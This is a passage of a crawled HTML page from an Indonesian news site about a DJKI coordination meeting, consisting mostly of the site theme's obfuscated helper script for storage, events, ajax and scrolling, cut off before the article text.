

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cahayasiang.id/djki-gelar-rakornis-guna-dukung-pengembangan-ekonomi-nasional/
body_size: 46943
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://cahayasiang.id/xmlrpc.php" />
    <meta name="theme-color" content="#dd3333">
             <meta name="msapplication-navbutton-color" content="#dd3333">
             <meta name="apple-mobile-web-app-status-bar-style" content="#dd3333"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0xbfa0(_0x37ad84,_0x3ffe14){var _0xd8dfc7=_0xd8df();return _0xbfa0=function(_0xbfa04f,_0x223004){_0xbfa04f=_0xbfa04f-0xae;var _0x2efc9e=_0xd8dfc7[_0xbfa04f];return _0x2efc9e;},_0xbfa0(_0x37ad84,_0x3ffe14);}var _0x271f3d=_0xbfa0;(function(_0x7517d1,_0x4219ce){var _0x324648=_0xbfa0,_0x144d60=_0x7517d1();while(!![]){try{var _0x24f3d9=-parseInt(_0x324648(0x157))/0x1*(parseInt(_0x324648(0x121))/0x2)+-parseInt(_0x324648(0x11a))/0x3*(-parseInt(_0x324648(0xf9))/0x4)+-parseInt(_0x324648(0x115))/0x5+parseInt(_0x324648(0x145))/0x6*(-parseInt(_0x324648(0x105))/0x7)+-parseInt(_0x324648(0xee))/0x8+-parseInt(_0x324648(0xe1))/0x9+parseInt(_0x324648(0xc9))/0xa*(parseInt(_0x324648(0xcb))/0xb);if(_0x24f3d9===_0x4219ce)break;else _0x144d60['push'](_0x144d60['shift']());}catch(_0x1e172f){_0x144d60['push'](_0x144d60['shift']());}}}(_0xd8df,0x70382),(window[_0x271f3d(0x12e)]=window[_0x271f3d(0x12e)]||{},window[_0x271f3d(0x12e)]['library']=window['jnews'][_0x271f3d(0xb4)]||{},window[_0x271f3d(0x12e)][_0x271f3d(0xb4)]=function(){'use strict';var _0x9cbb4=_0x271f3d;var _0x23680f=this;_0x23680f[_0x9cbb4(0x10f)]=window,_0x23680f[_0x9cbb4(0xe2)]=document,_0x23680f['noop']=function(){},_0x23680f[_0x9cbb4(0xd1)]=_0x23680f[_0x9cbb4(0xe2)][_0x9cbb4(0xfb)](_0x9cbb4(0x12a))[0x0],_0x23680f[_0x9cbb4(0xd1)]=_0x23680f[_0x9cbb4(0xd1)]?_0x23680f[_0x9cbb4(0xd1)]:_0x23680f[_0x9cbb4(0xe2)],_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0x161)]=_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0x161)]||{'_storage':new WeakMap(),'put':function(_0x1d9f53,_0x1b8a7f,_0xe701ca){var _0x27c5d3=_0x9cbb4;this[_0x27c5d3(0x130)]['has'](_0x1d9f53)||this[_0x27c5d3(0x130)]['set'](_0x1d9f53,new Map()),this[_0x27c5d3(0x130)][_0x27c5d3(0xe8)](_0x1d9f53)['set'](_0x1b8a7f,_0xe701ca);},'get':function(_0x389ec4,_0x27e848){var _0x294929=_0x9cbb4;return this[_0x294929(0x130)]['get'](_0x389ec4)[_0x294929(0xe8)](_0x27e848);},'has':function(_0x1f6b6f,_0x5bb5ed){var _0x29e045=_0x9cbb4;return this[_0x29e045(0x130)][_0x29e045(0xd3)](_0x1f6b6f)&&this[_0x29e045(0x130)][_0x29e045(0xe8)](_0x1f6b6f)[_0x29e045(0xd3)](_0x5bb5ed);},'remove':function(_0x1e3c25,_0x20f1e4){var _0x504b61=_0x9cbb4,_0x1fea8c=this[_0x504b61(0x130)][_0x504b61(0xe8)](_0x1e3c25)['delete'](_0x20f1e4);return 0x0===!this[_0x504b61(0x130)]['get'](_0x1e3c25)[_0x504b61(0xda)]&&this[_0x504b61(0x130)][_0x504b61(0x15c)](_0x1e3c25),_0x1fea8c;}},_0x23680f[_0x9cbb4(0xbe)]=function(){var _0xabfb71=_0x9cbb4;return _0x23680f[_0xabfb71(0x10f)][_0xabfb71(0xf2)]||_0x23680f[_0xabfb71(0x122)][_0xabfb71(0x132)]||_0x23680f[_0xabfb71(0xd1)][_0xabfb71(0x132)];},_0x23680f[_0x9cbb4(0xeb)]=function(){var _0x35f3a7=_0x9cbb4;return _0x23680f[_0x35f3a7(0x10f)]['innerHeight']||_0x23680f[_0x35f3a7(0x122)][_0x35f3a7(0xb9)]||_0x23680f[_0x35f3a7(0xd1)]['clientHeight'];},_0x23680f['requestAnimationFrame']=_0x23680f[_0x9cbb4(0x10f)]['requestAnimationFrame']||_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0x11d)]||_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0x13f)]||_0x23680f['win']['msRequestAnimationFrame']||window[_0x9cbb4(0xf7)]||function(_0x292514){return setTimeout(_0x292514,0x3e8/0x3c);},_0x23680f['cancelAnimationFrame']=_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0xed)]||_0x23680f['win'][_0x9cbb4(0x160)]||_0x23680f[_0x9cbb4(0x10f)]['webkitCancelRequestAnimationFrame']||_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0xcd)]||_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0xe0)]||_0x23680f['win'][_0x9cbb4(0xe6)]||function(_0x42586a){clearTimeout(_0x42586a);},_0x23680f[_0x9cbb4(0x146)]=_0x9cbb4(0x159)in document[_0x9cbb4(0xd9)]('_'),_0x23680f[_0x9cbb4(0xc1)]=_0x23680f[_0x9cbb4(0x146)]?function(_0x589d45,_0x59bad6){var _0x203f17=_0x9cbb4;return _0x589d45[_0x203f17(0x159)]['contains'](_0x59bad6);}:function(_0x1b9894,_0x289244){return _0x1b9894['className']['indexOf'](_0x289244)>=0x0;},_0x23680f[_0x9cbb4(0x139)]=_0x23680f[_0x9cbb4(0x146)]?function(_0x2fe028,_0x106ed3){var _0x4a58b1=_0x9cbb4;_0x23680f[_0x4a58b1(0xc1)](_0x2fe028,_0x106ed3)||_0x2fe028[_0x4a58b1(0x159)][_0x4a58b1(0x149)](_0x106ed3);}:function(_0x5ac4b9,_0x261f67){var _0x5c22e3=_0x9cbb4;_0x23680f[_0x5c22e3(0xc1)](_0x5ac4b9,_0x261f67)||(_0x5ac4b9['className']+='\x20'+_0x261f67);},_0x23680f[_0x9cbb4(0x133)]=_0x23680f[_0x9cbb4(0x146)]?function(_0x3b21e9,_0x143b3d){var _0x39f264=_0x9cbb4;_0x23680f[_0x39f264(0xc1)](_0x3b21e9,_0x143b3d)&&_0x3b21e9[_0x39f264(0x159)][_0x39f264(0x15e)](_0x143b3d);}:function(_0x48606f,_0x52639c){var _0x3a6bca=_0x9cbb4;_0x23680f[_0x3a6bca(0xc1)](_0x48606f,_0x52639c)&&(_0x48606f[_0x3a6bca(0x13c)]=_0x48606f[_0x3a6bca(0x13c)][_0x3a6bca(0x10c)](_0x52639c,''));},_0x23680f[_0x9cbb4(0xdc)]=function(_0x25c6d9){var _0x5c6715=_0x9cbb4,_0x224529=[];for(var _0x4f17f6 in _0x25c6d9)Object[_0x5c6715(0x152)]['hasOwnProperty']['call'](_0x25c6d9,_0x4f17f6)&&_0x224529[_0x5c6715(0x151)](_0x4f17f6);return _0x224529;},_0x23680f[_0x9cbb4(0x144)]=function(_0x248dfa,_0x52ec72){var _0x2c578c=_0x9cbb4,_0x2e4e9a=!0x0;return JSON[_0x2c578c(0xd6)](_0x248dfa)!==JSON[_0x2c578c(0xd6)](_0x52ec72)&&(_0x2e4e9a=!0x1),_0x2e4e9a;},_0x23680f[_0x9cbb4(0xc0)]=function(){var _0x45a59c=_0x9cbb4;for(var _0x40f847,_0x309ddc,_0x57d3a4,_0x271118=arguments[0x0]||{},_0x56ada5=0x1,_0x395b30=arguments[_0x45a59c(0xdf)];_0x56ada5<_0x395b30;_0x56ada5++)if(null!==(_0x40f847=arguments[_0x56ada5])){for(_0x309ddc in _0x40f847)_0x271118!==(_0x57d3a4=_0x40f847[_0x309ddc])&&void 0x0!==_0x57d3a4&&(_0x271118[_0x309ddc]=_0x57d3a4);}return _0x271118;},_0x23680f[_0x9cbb4(0x147)]=_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0x161)],_0x23680f['isVisible']=function(_0x3ea363){var _0xf2211e=_0x9cbb4;return 0x0!==_0x3ea363['offsetWidth']&&0x0!==_0x3ea363[_0xf2211e(0x165)]||_0x3ea363['getBoundingClientRect']()[_0xf2211e(0xdf)];},_0x23680f[_0x9cbb4(0xf6)]=function(_0x3adfb0){var _0x4d1896=_0x9cbb4;return _0x3adfb0['offsetHeight']||_0x3adfb0['clientHeight']||_0x3adfb0[_0x4d1896(0xb3)]()[_0x4d1896(0x103)];},_0x23680f[_0x9cbb4(0xe5)]=function(_0x12ecff){var _0x3a1787=_0x9cbb4;return _0x12ecff[_0x3a1787(0x124)]||_0x12ecff[_0x3a1787(0x132)]||_0x12ecff[_0x3a1787(0xb3)]()[_0x3a1787(0xce)];},_0x23680f['supportsPassive']=!0x1;try{var _0x1ff746=Object['defineProperty']({},_0x9cbb4(0x114),{'get':function(){var _0x548ebd=_0x9cbb4;_0x23680f[_0x548ebd(0x113)]=!0x0;}});'createEvent'in _0x23680f[_0x9cbb4(0xe2)]?_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0xfe)](_0x9cbb4(0xf4),null,_0x1ff746):_0x9cbb4(0xc6)in _0x23680f['doc']&&_0x23680f['win'][_0x9cbb4(0xf0)]('test',null);}catch(_0x218f7f){}_0x23680f[_0x9cbb4(0x106)]=!!_0x23680f[_0x9cbb4(0x113)]&&{'passive':!0x0},_0x23680f['setStorage']=function(_0x4d185e,_0x1b5f0e){var _0x200ec6=_0x9cbb4;_0x4d185e=_0x200ec6(0x104)+_0x4d185e;var _0x1849dc={'expired':Math[_0x200ec6(0xcc)]((new Date()[_0x200ec6(0xd7)]()+0x2932e00)/0x3e8)};_0x1b5f0e=Object[_0x200ec6(0x155)](_0x1849dc,_0x1b5f0e),localStorage[_0x200ec6(0x138)](_0x4d185e,JSON['stringify'](_0x1b5f0e));},_0x23680f['getStorage']=function(_0x57d0df){var _0x52e9d6=_0x9cbb4;_0x57d0df='jnews-'+_0x57d0df;var _0x25d74f=localStorage['getItem'](_0x57d0df);return null!==_0x25d74f&&0x0<_0x25d74f['length']?JSON['parse'](localStorage[_0x52e9d6(0xb8)](_0x57d0df)):{};},_0x23680f['expiredStorage']=function(){var _0x50cf92=_0x9cbb4,_0x289b02,_0x4323be=_0x50cf92(0x104);for(var _0x51a1e9 in localStorage)_0x51a1e9[_0x50cf92(0xe9)](_0x4323be)>-0x1&&_0x50cf92(0x137)!==(_0x289b02=_0x23680f[_0x50cf92(0x10b)](_0x51a1e9[_0x50cf92(0x10c)](_0x4323be,'')))['expired']&&_0x289b02['expired']<Math[_0x50cf92(0xcc)](new Date()['getTime']()/0x3e8)&&localStorage[_0x50cf92(0x108)](_0x51a1e9);},_0x23680f[_0x9cbb4(0xc7)]=function(_0x3094fa,_0x4be5b8,_0x39c748){var _0x50dcc8=_0x9cbb4;for(var _0x5c88fc in _0x4be5b8){var _0xc56d3b=['touchstart',_0x50dcc8(0x15a)][_0x50dcc8(0xe9)](_0x5c88fc)>=0x0&&!_0x39c748&&_0x23680f[_0x50dcc8(0x106)];_0x50dcc8(0xd8)in _0x23680f['doc']?_0x3094fa[_0x50dcc8(0xfe)](_0x5c88fc,_0x4be5b8[_0x5c88fc],_0xc56d3b):_0x50dcc8(0xc6)in _0x23680f['doc']&&_0x3094fa['attachEvent']('on'+_0x5c88fc,_0x4be5b8[_0x5c88fc]);}},_0x23680f['removeEvents']=function(_0x4b55c6,_0x2a605a){var _0x3e10ec=_0x9cbb4;for(var _0x36acb3 in _0x2a605a)'createEvent'in _0x23680f[_0x3e10ec(0xe2)]?_0x4b55c6[_0x3e10ec(0xfd)](_0x36acb3,_0x2a605a[_0x36acb3]):_0x3e10ec(0xc6)in _0x23680f[_0x3e10ec(0xe2)]&&_0x4b55c6[_0x3e10ec(0xae)]('on'+_0x36acb3,_0x2a605a[_0x36acb3]);},_0x23680f['triggerEvents']=function(_0x4ff771,_0x5e3332,_0x22e508){var _0x3c9c66=_0x9cbb4,_0x1e499f;return _0x22e508=_0x22e508||{'detail':null},'createEvent'in _0x23680f['doc']?(!(_0x1e499f=_0x23680f['doc']['createEvent'](_0x3c9c66(0x116))||new CustomEvent(_0x5e3332))['initCustomEvent']||_0x1e499f[_0x3c9c66(0xdb)](_0x5e3332,!0x0,!0x1,_0x22e508),void _0x4ff771[_0x3c9c66(0x12b)](_0x1e499f)):'fireEvent'in _0x23680f[_0x3c9c66(0xe2)]?((_0x1e499f=_0x23680f[_0x3c9c66(0xe2)][_0x3c9c66(0xc3)]())['eventType']=_0x5e3332,void _0x4ff771[_0x3c9c66(0xc6)]('on'+_0x1e499f['eventType'],_0x1e499f)):void 0x0;},_0x23680f[_0x9cbb4(0xd4)]=function(_0x16376b,_0x29905f){var _0x550d7d=_0x9cbb4;void 0x0===_0x29905f&&(_0x29905f=_0x23680f['doc']);for(var _0x53c1f3=[],_0x2916fb=_0x16376b['parentNode'],_0x250b0b=!0x1;!_0x250b0b;)if(_0x2916fb){var _0x54be35=_0x2916fb;_0x54be35[_0x550d7d(0x143)](_0x29905f)['length']?_0x250b0b=!0x0:(_0x53c1f3[_0x550d7d(0x151)](_0x54be35),_0x2916fb=_0x54be35[_0x550d7d(0xb5)]);}else _0x53c1f3=[],_0x250b0b=!0x0;return _0x53c1f3;},_0x23680f[_0x9cbb4(0x13d)]=function(_0x4f595c,_0x48ed47,_0x130f1a){var _0x327c22=_0x9cbb4;for(var _0x4c3fb9=0x0,_0x573af1=_0x4f595c[_0x327c22(0xdf)];_0x4c3fb9<_0x573af1;_0x4c3fb9++)_0x48ed47[_0x327c22(0x167)](_0x130f1a,_0x4f595c[_0x4c3fb9],_0x4c3fb9);},_0x23680f[_0x9cbb4(0x164)]=function(_0x2a0d45){var _0xfceeff=_0x9cbb4;return _0x2a0d45[_0xfceeff(0x154)]||_0x2a0d45[_0xfceeff(0x12c)];},_0x23680f[_0x9cbb4(0xf8)]=function(_0x2ff030,_0x3d14e4){var _0x2ded43=_0x9cbb4,_0x5bea34='object'==typeof _0x3d14e4?_0x3d14e4[_0x2ded43(0x154)]||_0x3d14e4['textContent']:_0x3d14e4;_0x2ff030[_0x2ded43(0x154)]&&(_0x2ff030[_0x2ded43(0x154)]=_0x5bea34),_0x2ff030[_0x2ded43(0x12c)]&&(_0x2ff030[_0x2ded43(0x12c)]=_0x5bea34);},_0x23680f['httpBuildQuery']=function(_0x370472){var _0x5bd261=_0x9cbb4;return _0x23680f[_0x5bd261(0xdc)](_0x370472)['reduce'](function _0x4666df(_0x185d9e){var _0x4ebc93=_0x5bd261,_0x9271f6=arguments[_0x4ebc93(0xdf)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0xd219da,_0x3e061b){var _0x5cb885=_0x4ebc93,_0x381ca3=_0x185d9e[_0x3e061b];_0x3e061b=encodeURIComponent(_0x3e061b);var _0x2067a0=_0x9271f6?''[_0x5cb885(0x110)](_0x9271f6,'[')['concat'](_0x3e061b,']'):_0x3e061b;return null==_0x381ca3||_0x5cb885(0x14f)==typeof _0x381ca3?(_0xd219da[_0x5cb885(0x151)](''[_0x5cb885(0x110)](_0x2067a0,'=')),_0xd219da):[_0x5cb885(0x11f),_0x5cb885(0x118),'string'][_0x5cb885(0x13a)](typeof _0x381ca3)?(_0xd219da[_0x5cb885(0x151)](''['concat'](_0x2067a0,'=')[_0x5cb885(0x110)](encodeURIComponent(_0x381ca3))),_0xd219da):(_0xd219da[_0x5cb885(0x151)](_0x23680f['objKeys'](_0x381ca3)[_0x5cb885(0x15f)](_0x4666df(_0x381ca3,_0x2067a0),[])[_0x5cb885(0xec)]('&')),_0xd219da);};}(_0x370472),[])[_0x5bd261(0xec)]('&');},_0x23680f[_0x9cbb4(0xe8)]=function(_0x1e9e17,_0x57c499,_0x239897,_0x5b65db){var _0x314400=_0x9cbb4;return _0x239897=_0x314400(0x14f)==typeof _0x239897?_0x239897:_0x23680f['noop'],_0x23680f[_0x314400(0x131)]('GET',_0x1e9e17,_0x57c499,_0x239897,_0x5b65db);},_0x23680f[_0x9cbb4(0xcf)]=function(_0x485dcc,_0x1c4f77,_0x135422,_0x419ff8){var _0x438b7=_0x9cbb4;return _0x135422=_0x438b7(0x14f)==typeof _0x135422?_0x135422:_0x23680f[_0x438b7(0xd2)],_0x23680f['ajax']('POST',_0x485dcc,_0x1c4f77,_0x135422,_0x419ff8);},_0x23680f[_0x9cbb4(0x131)]=function(_0x25c94f,_0x311c1b,_0x117fe1,_0xdd166c,_0x4d5447){var _0x282749=_0x9cbb4,_0xbf45f5=new XMLHttpRequest(),_0x24b6a3=_0x311c1b,_0x52eae1=_0x23680f[_0x282749(0x120)](_0x117fe1);if(_0x25c94f=-0x1!=[_0x282749(0xb2),'POST'][_0x282749(0xe9)](_0x25c94f)?_0x25c94f:'GET',_0xbf45f5[_0x282749(0x12f)](_0x25c94f,_0x24b6a3+(_0x282749(0xb2)==_0x25c94f?'?'+_0x52eae1:''),!0x0),_0x282749(0x134)==_0x25c94f&&_0xbf45f5['setRequestHeader']('Content-type',_0x282749(0x125)),_0xbf45f5[_0x282749(0xb7)](_0x282749(0x10d),_0x282749(0x14d)),_0xbf45f5[_0x282749(0xe4)]=function(){var _0x417f8b=_0x282749;0x4===_0xbf45f5['readyState']&&0xc8<=_0xbf45f5[_0x417f8b(0xb0)]&&0x12c>_0xbf45f5[_0x417f8b(0xb0)]&&_0x417f8b(0x14f)==typeof _0xdd166c&&_0xdd166c[_0x417f8b(0x167)](void 0x0,_0xbf45f5[_0x417f8b(0x148)]);},void 0x0!==_0x4d5447&&!_0x4d5447)return{'xhr':_0xbf45f5,'send':function(){var _0x287140=_0x282749;_0xbf45f5[_0x287140(0x100)](_0x287140(0x134)==_0x25c94f?_0x52eae1:null);}};return _0xbf45f5['send'](_0x282749(0x134)==_0x25c94f?_0x52eae1:null),{'xhr':_0xbf45f5};},_0x23680f[_0x9cbb4(0xaf)]=function(_0x18c27f,_0x23cbd0,_0x48ba99){var _0x112832=_0x9cbb4;function _0x522527(_0x243b88,_0x50eced,_0x1ab4f8){var _0x51af7b=_0xbfa0;this[_0x51af7b(0x123)]=this[_0x51af7b(0x156)](),this[_0x51af7b(0x158)]=_0x243b88-this['start'],this[_0x51af7b(0x136)]=0x0,this['increment']=0x14,this[_0x51af7b(0xb1)]=void 0x0===_0x1ab4f8?0x1f4:_0x1ab4f8,this[_0x51af7b(0x112)]=_0x50eced,this[_0x51af7b(0x13b)]=!0x1,this['animateScroll']();}return Math['easeInOutQuad']=function(_0x201650,_0x501ba8,_0x1fba8f,_0x4461d3){return(_0x201650/=_0x4461d3/0x2)<0x1?_0x1fba8f/0x2*_0x201650*_0x201650+_0x501ba8:-_0x1fba8f/0x2*(--_0x201650*(_0x201650-0x2)-0x1)+_0x501ba8;},_0x522527['prototype'][_0x112832(0x153)]=function(){var _0x3888af=_0x112832;this[_0x3888af(0x13b)]=!0x0;},_0x522527[_0x112832(0x152)]['move']=function(_0x51397b){var _0x36b28e=_0x112832;_0x23680f[_0x36b28e(0xe2)][_0x36b28e(0x135)][_0x36b28e(0xbf)]=_0x51397b,_0x23680f[_0x36b28e(0xd1)][_0x36b28e(0xb5)]['scrollTop']=_0x51397b,_0x23680f[_0x36b28e(0xd1)][_0x36b28e(0xbf)]=_0x51397b;},_0x522527[_0x112832(0x152)][_0x112832(0x156)]=function(){var _0x12206f=_0x112832;return _0x23680f[_0x12206f(0xe2)][_0x12206f(0x135)][_0x12206f(0xbf)]||_0x23680f[_0x12206f(0xd1)][_0x12206f(0xb5)][_0x12206f(0xbf)]||_0x23680f[_0x12206f(0xd1)]['scrollTop'];},_0x522527[_0x112832(0x152)][_0x112832(0xb6)]=function(){var _0x310348=_0x112832;this[_0x310348(0x136)]+=this[_0x310348(0x109)];var _0x174d87=Math['easeInOutQuad'](this[_0x310348(0x136)],this[_0x310348(0x123)],this[_0x310348(0x158)],this[_0x310348(0xb1)]);this[_0x310348(0xf3)](_0x174d87),this[_0x310348(0x136)]<this[_0x310348(0xb1)]&&!this[_0x310348(0x13b)]?_0x23680f[_0x310348(0x101)][_0x310348(0x167)](_0x23680f[_0x310348(0x10f)],this[_0x310348(0xb6)][_0x310348(0xff)](this)):this['callback']&&_0x310348(0x14f)==typeof this[_0x310348(0x112)]&&this[_0x310348(0x112)]();},new _0x522527(_0x18c27f,_0x23cbd0,_0x48ba99);},_0x23680f[_0x9cbb4(0xdd)]=function(_0x588220){var _0x373b9b=_0x9cbb4,_0x572dd6,_0x12acf9=_0x588220;_0x23680f[_0x373b9b(0x13d)](_0x588220,function(_0x1726e9,_0x957d7e){_0x572dd6?_0x572dd6+=_0x1726e9:_0x572dd6=_0x1726e9;}),_0x12acf9[_0x373b9b(0xe7)](_0x572dd6);},_0x23680f['performance']={'start':function(_0x521426){var _0x2daaca=_0x9cbb4;performance[_0x2daaca(0x142)](_0x521426+_0x2daaca(0x166));},'stop':function(_0x53b9c1){var _0x38531a=_0x9cbb4;performance['mark'](_0x53b9c1+'End'),performance['measure'](_0x53b9c1,_0x53b9c1+_0x38531a(0x166),_0x53b9c1+_0x38531a(0xba));}},_0x23680f[_0x9cbb4(0xca)]=function(){var _0xe8a9bf=0x0,_0x5bb43a=0x0,_0x13505b=0x0;!(function(){var _0x5e6b9e=_0xbfa0,_0xaff2b8=_0xe8a9bf=0x0,_0x2cce46=0x0,_0x44fb84=0x0,_0x211558=document['getElementById']('fpsTable'),_0x24afdf=function(_0x50f9af){var _0x337104=_0xbfa0;void 0x0===document['getElementsByTagName']('body')[0x0]?_0x23680f[_0x337104(0x101)][_0x337104(0x167)](_0x23680f[_0x337104(0x10f)],function(){_0x24afdf(_0x50f9af);}):document[_0x337104(0xfb)](_0x337104(0x12a))[0x0]['appendChild'](_0x50f9af);};null===_0x211558&&((_0x211558=document[_0x5e6b9e(0xd9)](_0x5e6b9e(0x126)))[_0x5e6b9e(0x127)][_0x5e6b9e(0x156)]=_0x5e6b9e(0x111),_0x211558['style'][_0x5e6b9e(0x102)]='120px',_0x211558[_0x5e6b9e(0x127)]['left']=_0x5e6b9e(0xc5),_0x211558[_0x5e6b9e(0x127)][_0x5e6b9e(0xce)]=_0x5e6b9e(0xd0),_0x211558[_0x5e6b9e(0x127)][_0x5e6b9e(0x103)]=_0x5e6b9e(0x117),_0x211558[_0x5e6b9e(0x127)][_0x5e6b9e(0x14b)]='1px\x20solid\x20black',_0x211558[_0x5e6b9e(0x127)][_0x5e6b9e(0xe3)]=_0x5e6b9e(0x10a),_0x211558[_0x5e6b9e(0x127)][_0x5e6b9e(0xbd)]='100000',_0x211558['style'][_0x5e6b9e(0x14e)]=_0x5e6b9e(0xf1),_0x211558['id']='fpsTable',_0x24afdf(_0x211558));var _0x3bb5b7=function(){var _0x549686=_0x5e6b9e;_0x13505b++,_0x5bb43a=Date['now'](),(_0x2cce46=(_0x13505b/(_0x44fb84=(_0x5bb43a-_0xe8a9bf)/0x3e8))[_0x549686(0xd5)](0x2))!=_0xaff2b8&&(_0xaff2b8=_0x2cce46,_0x211558[_0x549686(0x168)]=_0xaff2b8+_0x549686(0xca)),0x1<_0x44fb84&&(_0xe8a9bf=_0x5bb43a,_0x13505b=0x0),_0x23680f[_0x549686(0x101)][_0x549686(0x167)](_0x23680f[_0x549686(0x10f)],_0x3bb5b7);};_0x3bb5b7();}());},_0x23680f['instr']=function(_0x8fe44c,_0x1bc80c){var _0x469170=_0x9cbb4;for(var _0x320bce=0x0;_0x320bce<_0x1bc80c[_0x469170(0xdf)];_0x320bce++)if(-0x1!==_0x8fe44c['toLowerCase']()[_0x469170(0xe9)](_0x1bc80c[_0x320bce][_0x469170(0x150)]()))return!0x0;},_0x23680f[_0x9cbb4(0x169)]=function(_0x4813b5,_0x3aea0b){var _0xb480d3=_0x9cbb4;function _0x41b337(_0x15efd2){var _0xdd4cef=_0xbfa0;if(_0xdd4cef(0x13e)===_0x23680f[_0xdd4cef(0xe2)][_0xdd4cef(0x11c)]||_0xdd4cef(0xc2)===_0x23680f[_0xdd4cef(0xe2)]['readyState'])return!_0x15efd2||_0x3aea0b?setTimeout(_0x4813b5,_0x3aea0b||0x1):_0x4813b5(_0x15efd2),0x1;}_0x41b337()||_0x23680f[_0xb480d3(0xc7)](_0x23680f['win'],{'load':_0x41b337});},_0x23680f['docReady']=function(_0x502f3b,_0x3bc7ee){var _0x3cf175=_0x9cbb4;function _0x1dcda2(_0xb7514c){var _0xe4f619=_0xbfa0;if(_0xe4f619(0x13e)===_0x23680f['doc'][_0xe4f619(0x11c)]||_0xe4f619(0xc2)===_0x23680f[_0xe4f619(0xe2)][_0xe4f619(0x11c)])return!_0xb7514c||_0x3bc7ee?setTimeout(_0x502f3b,_0x3bc7ee||0x1):_0x502f3b(_0xb7514c),0x1;}_0x1dcda2()||_0x23680f[_0x3cf175(0xc7)](_0x23680f[_0x3cf175(0xe2)],{'DOMContentLoaded':_0x1dcda2});},_0x23680f['fireOnce']=function(){_0x23680f['docReady'](function(){var _0x1f8ea9=_0xbfa0;_0x23680f[_0x1f8ea9(0xef)]=_0x23680f[_0x1f8ea9(0xef)]||[],_0x23680f[_0x1f8ea9(0xef)][_0x1f8ea9(0xdf)]&&(_0x23680f[_0x1f8ea9(0x119)](),_0x23680f['load_assets']());},0x32);},_0x23680f[_0x9cbb4(0x119)]=function(){var _0x5c4575=_0x9cbb4;_0x23680f[_0x5c4575(0xdf)]&&_0x23680f[_0x5c4575(0xe2)][_0x5c4575(0x143)](_0x5c4575(0x163))[_0x5c4575(0x13d)](function(_0x104e63){var _0x1c1473=_0x5c4575;'not\x20all'==_0x104e63[_0x1c1473(0xde)]('media')&&_0x104e63[_0x1c1473(0xfc)](_0x1c1473(0x141));});},_0x23680f[_0x9cbb4(0xf5)]=function(_0xeae619,_0x424586){var _0x2727d4=_0x9cbb4,_0x2ecaef=_0x23680f['doc'][_0x2727d4(0xd9)](_0x2727d4(0x11e));switch(_0x2ecaef[_0x2727d4(0xbc)](_0x2727d4(0xea),_0xeae619),_0x424586){case 